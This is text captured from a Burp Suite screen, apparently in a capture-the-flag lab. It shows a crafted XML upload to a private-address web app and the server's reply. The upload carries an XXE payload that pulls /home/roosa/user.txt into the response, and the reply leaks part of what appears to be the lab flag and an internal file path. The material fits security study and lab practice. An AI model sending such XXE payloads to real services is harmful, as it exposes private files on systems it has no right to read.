 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://10.10.10.91:5000 ?
Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: multipart/form-data;
boundary=---------------------------18379932337977376111549370451
Content-Length: 425
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18379932337977376111549370451
Content-Disposition: form-data; name="file"; filename="lfi.xml"
Content-Type: text/xml
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///home/roosa/user.txt">]>
<payload>
<Author>&xxe;</Author>
<Subject>Coffee</Subject>
<Content>Junkiee</Content>
</payload>
-----------------------------18379932337977376111549370451--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: gunicorn/19.7.1
Date: Tue, 04 Feb 2020 02:25:11 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 183
PROCESSED BLOGPOST:
Author: c5808
Subject: Coffee
Content: Junkiee
URL for later reference: /uploads/lfi.xml
File path: /home/roosa/deploy/src
? < + > Type a search term 0 matches
Done 344 bytes | 410 millis